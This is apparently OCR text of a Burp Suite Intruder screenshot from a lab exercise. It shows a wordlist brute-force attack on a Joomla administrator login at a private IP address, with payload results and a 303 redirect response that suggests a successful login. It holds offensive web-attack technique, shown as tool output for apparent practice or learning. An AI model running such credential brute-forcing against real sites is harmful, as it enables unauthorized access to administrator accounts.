 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
118 contentinfo 200 312
117 Forgot 200 312
116 remind 200 312
105 controls 303 399
103 ListItem 303 399
106 prepend 303 399
78 Gotham 303 603
0 200 5629
1 joomla 200 5629
2 generator 200 5629
4 Management 200 5629
8 googleapis 200 5629
5 templates 200 5629
3 Joomla 200 5629
6 protostar 200 5629
Request Response
Raw Headers Hex
HTTP/1.1 303 See Other
Date: Sun, 28 Jun 2020 03:24:04 GMT
Server: Apache/2.4.38 (Debian)
Set-Cookie: 6821ee9ea803cd64e2920ca203163e81=re4trdf8jskora6sv0sv83moqa; path=/; HttpOnly
Set-Cookie: 6821ee9ea803cd64e2920ca203163e81=re4trdf8jskora6sv0sv83moqa; path=/; HttpOnly
Location: http://192.168.189.134/joomla/administrator/index.php
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Sun, 28 Jun 2020 03:24:06 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
? < + > Type a search term 0 matches
Finished